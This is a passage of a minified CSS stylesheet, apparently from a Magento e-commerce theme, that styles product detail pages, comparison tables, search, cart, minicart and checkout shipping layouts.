.product.detailed:after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:before{right:100%}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:after{left:100%}.sidebar .product-items-images{margin-left:-.25em}.sidebar .product-items-images .product-item{float:left;padding-left:.25em}.sidebar .product-items-names .product-item{margin-bottom:.5em}.sidebar .product-items-names .product-item-name{margin:0;vertical-align:middle}.sidebar .product-items-names .product-item-name>a{margin-bottom:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;overflow-x:auto}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-wrapper.comparison .table-comparison>tbody>tr>th.info,.table-wrapper.comparison .table-comparison>tbody>tr>td.info{background-color:transparent}.table-wrapper.comparison .table-comparison>thead>tr>th{border-bottom:0}.table-wrapper.comparison .product-image-container{border:0;border-radius:0;padding:0;background:0 0}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #e7e7e7}.table-comparison .cell{width:180px;padding:15px}.table-comparison .cell .attibute.value{width:100%;overflow:hidden}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #e7e7e7}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1em}.table-comparison .cell.attribute img{max-width:100%;height:auto}.table-comparison .cell.remove{padding-top:0;padding-bottom:0;text-align:right}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:.25em 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .action.tocart{white-space:nowrap}.table-comparison .actions-primary,.table-comparison .actions-secondary{display:inline-block}.comparison.headings{position:absolute;z-index:2;top:0;left:0;width:auto;background:#fff}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{position:absolute;left:0;right:auto;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:5;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,.08);padding:55px 0 15px}.sticky-product.no-sticky-header{padding:15px 0}.sticky-product>.container{position:relative;display:flex;align-items:center}.sticky-product .sticky-image,.sticky-product .sticky-detail{display:inline-block;vertical-align:middle;margin-right:15px}.sticky-product .sticky-detail .product-name-area{display:inline-block;vertical-align:top;margin:0;margin-right:15px}.sticky-product .sticky-detail .product-name-area .product-name{line-height:25px;margin:0;font-size:16px;font-weight:600}.sticky-product .sticky-detail .availability span{font-size:14px;font-weight:400}.sticky-product .product-info-price{margin-bottom:6px}.sticky-product .product-info-price .price-box .old-price .price-container .price{color:#999;font-size:18px}.sticky-product .product-info-stock-sku{min-width:150px;text-align:right;display:table-cell;vertical-align:bottom;padding-left:10%;color:#777}.sticky-product .stock{margin:0}.sticky-product .stock.available,.sticky-product .stock.unavailable{font-weight:700;text-transform:uppercase}.sticky-product .product.attibute.sku{word-wrap:break-word}.sticky-product .product.attibute.sku .type{font-weight:400;margin-right:4.5px}.sticky-product .product.attibute.sku .type:after{content:'#:'}.sticky-product .product.attibute.sku .value{display:inline-block}.sticky-product .actions{margin:0;margin-left:auto}.sticky-product .actions .action.primary{min-width:150px}.layout-fullwidth .sticky-product>.container{max-width:100%}.prev-next-products{float:right;display:flex;align-items:center;margin-top:calc(1.125rem - 14px);position:relative}.prev-next-products a{font-size:16px;width:28px;height:28px;line-height:23px;border:2px solid #e7e7e7;border-radius:14px;display:inline-block;text-align:center;text-decoration:none;color:#222529}.prev-next-products a:hover{color:inherit}.prev-next-products .product-nav{margin-left:.125rem}.prev-next-products .product-nav em:before{-webkit-font-smoothing:inherit}.prev-next-products .product-nav .product-pop{border-top:3px solid #222529;position:absolute;right:0;top:31px;padding:10px;background-color:#fff;box-shadow:0 5px 8px rgb(0 0 0/15%);z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:110px;min-height:100px;font-size:.9286em}.prev-next-products .product-nav .product-pop:before{content:"";width:5px;height:2px;border:5px solid transparent;border-bottom-color:#222529;display:block;position:absolute;top:-12px;right:9px}.prev-next-products .product-nav .product-pop .product-image{width:90px;display:block}.prev-next-products .product-nav .product-pop .product-name{display:block;margin:0;padding-top:5px;line-height:1.4em;font-size:12px;font-weight:600;text-align:center;color:#797876}.prev-next-products .product-nav:hover .product-pop{opacity:1;visibility:visible}.prev-next-products .product-nav.product-prev .product-pop:before{right:38px}.prev-next-products .product-nav:last-child .product-pop:before{right:9px}.block.related .block-actions{margin-bottom:10px}.block.related .action.select{font-size:1em;border:none;background:0 0;padding:0}.block.related .field.choice{position:absolute;top:9px;left:6px;z-index:2}.block.related .field.choice label{display:none}.products-related.small-list .product-items .product-item{padding:0 !important}.products-related.small-list .product-items .product-item-info{align-items:flex-start !important;padding:.5rem 0}.products-related.small-list .product-items .product-item-details{position:static !important}.products-related.small-list .product-items .product-item-details .product-item-actions{margin:0;margin-top:10px;display:none}.products-related.small-list .product-items .product-item-details .product-item-actions .actions-secondary>a{display:inline-block;width:30px;height:30px}.products-related .owl-carousel.show-nav-title .owl-nav{margin-top:-58px}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#08c;content:'\f818';font-family:'porto-icons';margin:0 .5em 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#08c}.block-search .label:active:before{color:#08c}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;position:absolute;margin:15px 0}.block-search .nested{display:none}.search-autocomplete{display:none;position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #ccc;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;padding:.25em 2em .25em .5em;margin:0;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8;color:#777}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:.25em}.form.search.advanced{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,.08)}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;text-align:center;width:25px;position:absolute;right:0;top:6px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{position:absolute;top:32px;left:0}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:.5em}.checkout-cart-index .page-title-wrapper{padding:2rem 0}.checkout-cart-index .page-title-wrapper .page-title{font-size:1.25rem;font-weight:700;letter-spacing:-.03em;margin-bottom:0}.cart-summary{background:#f5f5f5;background:#fff;border-radius:0;padding:24px 30px;border:2px solid #e7e7e7;margin-bottom:15px}.cart-summary>.title{font-size:1rem;text-transform:uppercase;font-weight:700;letter-spacing:-.01em;margin-bottom:20px;padding-bottom:.25rem;line-height:19px;color:#222529}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 10px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 10px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title{border-color:#e7e7e7;padding-left:10px}.cart-summary .block .title:after{right:13px}.cart-summary .block .title strong{letter-spacing:-.01em;font-size:14px;font-weight:600}.cart-summary .block .item-options{margin:0 0 9px}.cart-summary .block .item-options .field .radio{float:left;margin-right:8px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden;font-weight:400;line-height:1.2}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:1em 0 0;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%;font-size:15px;letter-spacing:-.015em;color:#fff;background-color:#222529;border:none}.cart-summary .checkout-methods-items .action.primary.checkout:hover{background-color:#31373d}.cart-summary .checkout-methods-items .action.primary.checkout:after{content:'\e8c4';font-family:'porto-icons';padding-left:1rem}.cart-summary .checkout-methods-items .item{margin-bottom:1.25em}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:1em}.cart-summary .message>*:first-child:before{display:none}.cart-totals{font-size:13px;padding:0;border-color:#e7e7e7}.cart-totals tbody .mark,.cart-totals tfoot .mark,.cart-totals tbody .amount,.cart-totals tfoot .amount{padding:5px 10px}.cart-totals tbody .grand.totals .amount,.cart-totals tfoot .grand.totals .amount,.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{border-color:#e7e7e7}.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{text-align:left;padding:18px 12px;font-size:1rem;letter-spacing:-.01em;font-weight:600;color:#222529;line-height:19px}.cart-totals tbody .grand.totals .amount,.cart-totals tfoot .grand.totals .amount{color:#222529;text-align:right;font-weight:700;font-size:22px;padding:10px;line-height:1.4}.cart-totals tbody .grand.totals strong,.cart-totals tfoot .grand.totals strong{margin:0;font-weight:inherit;line-height:inherit;padding:0}.cart.table-wrapper .product-item-name>a{font-size:14px;font-weight:500;margin-bottom:0;white-space:normal}.cart.table-wrapper .product-item-name>a,.cart.table-wrapper .product-item-name>a:hover{color:#222529}.cart.table-wrapper .product-image-container{background:0 0;display:block}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #e7e7e7;padding:10px;font-size:14px;font-weight:600;color:#212529;text-transform:uppercase;text-align:left}.cart.table-wrapper .cart thead tr th.col.subtotal{text-align:right}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #e7e7e7;position:relative}.cart.table-wrapper .col{vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{font-size:14px;text-align:left}.cart.table-wrapper .col.price .price,.cart.table-wrapper .col.subtotal .price,.cart.table-wrapper .col.msrp .price{font-size:14px;font-weight:inherit}.cart.table-wrapper .col.subtotal{text-align:right}.cart.table-wrapper .col.subtotal .price{color:#222529 !important;font-size:16px;font-weight:600 !important}.cart.table-wrapper .col.qty{text-align:left}.cart.table-wrapper .col.qty .field.qty{position:relative;display:inline-block}.cart.table-wrapper .col>.price{font-size:1rem}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:20px 10px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:30px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#222529;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#777}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#08c}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\f81a'}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:80px;padding:0;position:absolute;top:15px;width:100%;border:0;border-radius:0}.cart.table-wrapper .product-item-photo:hover{box-shadow:none}.cart.table-wrapper .product-item-name{font-size:1rem;display:block;margin:0;margin-top:0}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:8px}.cart.table-wrapper .action.configure{display:inline-block;margin:.5em 0 0}.cart.table-wrapper .item .message{margin-top:1em}.cart-discount{border-bottom:1px solid #e7e7e7;clear:left;margin-top:0}.cart-discount .block>.title{display:none}.cart-empty{padding-left:10px;padding-right:10px}.cart-tax-info+.cart-tax-total{display:block}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:right}.block-minicart .items-total .count{font-weight:700;color:#000}.block-minicart .subtotal{text-align:left}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;padding:18px 0;text-align:center;font-size:inherit;font-weight:400}.minicart-offcanvas .block-minicart .subtitle.empty{padding:18px 20px;text-align:left}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions>.secondary{text-align:center;margin:0 0 15px}.block-minicart .block-content>.actions>.secondary .action.viewcart{display:block;width:100%;padding:10px 15px;text-transform:uppercase;font-size:15px;border:1px solid #ccc;border-radius:3px}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:33px;color:#08c;content:'\e8ba';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#08c}.minicart-wrapper .action.showcart:active:before{color:#08c}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:33px;color:#08c;content:'\e8ba';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart.active:active:before{color:#08c}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:7px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{left:10px;top:-21px}.minicart-wrapper .block-minicart:after{left:9px;top:-23px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:15px 1em;width:300px;color:#222529;top:100%;margin-top:13px;right:0;box-shadow:0 5px 8px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-offcanvas.minicart-wrapper .product .actions>.secondary{right:10px}.minicart-wrapper .action.close{width:40px;height:40px;top:0;right:0;position:absolute;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#777;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap;display:flex;align-items:center;position:relative}.minicart-wrapper .action.showcart.active{display:flex;align-items:center}.minicart-wrapper .action.showcart.active .minicart-icon:after{content:"";border-width:1px 1px 0 0;border-color:#f4f4f4;border-style:solid;background:#fff;width:14px;height:14px;position:absolute;top:calc(100%);left:50%;margin-top:8px;margin-left:-7px;transform:rotate(-45deg);z-index:9;animation:arrowFadeInDown .2s ease-out}.minicart-wrapper .action.showcart .minicart-icon{font-size:26px;position:relative}.minicart-wrapper .action.showcart .minicart-icon:before{margin:0}.minicart-wrapper .action.showcart .counter.qty{position:absolute;right:18px;top:-5px;font-size:10px;font-weight:600;text-align:center;width:16px;height:16px;line-height:16px;border-radius:8px;overflow:hidden;color:#fff;background-color:#ff5b5b;padding:0}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{color:#08c;line-height:40px;margin:0;display:none}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before,.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart:after{content:"\e81c";font-family:'porto-icons';font-size:17px;margin-left:15px;display:block}.minicart-wrapper .minicart-widgets{padding:0 10px 0}.minicart-wrapper.minicart-offcanvas .action.showcart.active .minicart-icon:after{display:none}.minicart-wrapper.minicart-offcanvas.active .minicart-overlay{display:block}.minicart-wrapper.minicart-offcanvas.active .block-minicart{transform:translateX(0)}.minicart-wrapper.minicart-offcanvas>.mage-dropdown-dialog{display:block !important}.minicart-wrapper.minicart-offcanvas .block-minicart{transform:translateX(105%);z-index:1025;transition:transform .35s;position:fixed;top:0;height:100%;right:0 !important;left:auto !important;width:320px;min-width:auto;margin:0;padding-left:0;padding-right:0}.minicart-wrapper.minicart-offcanvas .block-minicart>div{height:100%;display:flex;flex-direction:column}.minicart-wrapper.minicart-offcanvas .block-minicart .block-title{display:block;padding:10px 20px;margin:0;flex:0 0 auto}.minicart-wrapper.minicart-offcanvas .block-minicart .block-title .qty{display:none}.minicart-wrapper.minicart-offcanvas .block-minicart .total-count,.minicart-wrapper.minicart-offcanvas .block-minicart li,.minicart-wrapper.minicart-offcanvas .block-minicart .subtotal,.minicart-wrapper.minicart-offcanvas .block-minicart .block-content>.actions,.minicart-wrapper.minicart-offcanvas .block-minicart .minicart-widgets{padding-left:20px;padding-right:20px}.minicart-wrapper.minicart-offcanvas .minicart-overlay{position:fixed;z-index:1023;left:0;top:0;bottom:0;right:0;background:rgba(0,0,0,.4);display:none}.minicart-wrapper.minicart-offcanvas .minicart-overlay svg{position:absolute;top:10px;right:330px;width:1.5rem;height:1.5rem;cursor:pointer}.minicart-wrapper.minicart-offcanvas .block-content{display:flex;flex-direction:column;height:100%;flex:1 1 100%}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper{max-height:inherit;flex:1 1 100%;height:100% !important;overflow:auto;position:relative}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items{position:absolute;top:0;right:0;bottom:0;padding:0;left:0;max-height:100%;list-style:none;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;scrollbar-width:thin}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar{width:5px}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar-track{background-color:rgba(0,0,0,.05)}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.12)}.minicart-wrapper.minicart-offcanvas .block-content .subtotal{flex:0 0 auto}.cart-design-2 .action.showcart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:1;margin:6px 3px 0;font-size:32px}.cart-design-2 .action.showcart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}.minicart-items-wrapper{overflow-x:auto}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:.25em}.minicart-items .product-item-details{text-align:left}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:.25em 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:.5em}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left;min-width:0}.minicart-items .product .toggle{border:0;padding:0 2em .25em 0}.minicart-items .product .toggle:after{position:static;margin:0 0 0 .25em;color:#8f8f8f}.minicart-items .product .product.options>.toggle:after{font-family:'porto-icons'}.minicart-items .product .product.options>.toggle:after{content:'\e81c'}.minicart-items .product .product.options.active>.toggle:after{content:'\e81b'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{width:40px;text-align:center;margin-right:.5em;border-radius:3px}.minicart-items .update-cart-item{vertical-align:top;font-size:1.1rem}.minicart-items .subtitle{display:none}.checkout-container{margin:1.5rem 0 1em}.checkout-success{padding:30px 0}.cart-empty i.cart-empty{font-size:100px;color:#d3d3d4}.cart-empty .btn-go-shop{min-width:200px;padding:16px 0;font-size:15px;letter-spacing:-.015em;text-align:center;color:#fff;background-color:#222529;border:none;line-height:1.5;font-weight:700;text-transform:uppercase;display:inline-block}.opc-wrapper{margin:0 0 1em}.opc-wrapper .step-title{text-transform:uppercase;font-weight:600;color:#222529;border-bottom:1px solid #e7e7e7}.opc-wrapper .step-content{margin:0 0 2em}.checkout-index-index .logo{margin-left:0}.opc-estimated-wrapper{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:1rem;float:left;font-weight:600}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 .25em}.opc-estimated-wrapper .estimated-block .estimated-price{color:#08c}.opc-estimated-wrapper .minicart-wrapper{float:right}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:auto}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty{right:9px;top:3px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{content:'\e8ba';font-family:'porto-icons';font-size:27px;display:inline-block;color:#222529;width:40px;height:40px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:after{margin:0}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{color:#777}.opc-progress-bar{display:none}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:3px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip>.label{display:none}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#777}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\f853';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#777}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#777}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #ddd;border-radius:1px;font-size:1em;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#ddd}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:1em;margin-top:.5em}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:1em;line-height:30px;margin:0 0 1em;padding:1em 6.5em 1em 1em;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\f82b';font-family:'porto-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 1em}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:.25em}.opc-wrapper .action-select-shipping-item{float:right;margin:1em 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:1em 0}.methods-shipping .actions-toolbar .action.primary{margin:1em 0 0}.table-checkout-shipping-method thead th{display:none;font-weight:600}.table-checkout-shipping-method tbody td{border-top:1px solid #e7e7e7;padding-bottom:1em;padding-top:1em}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:.5em;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#08c;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:1.5em}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #e7e7e7;margin:0 0 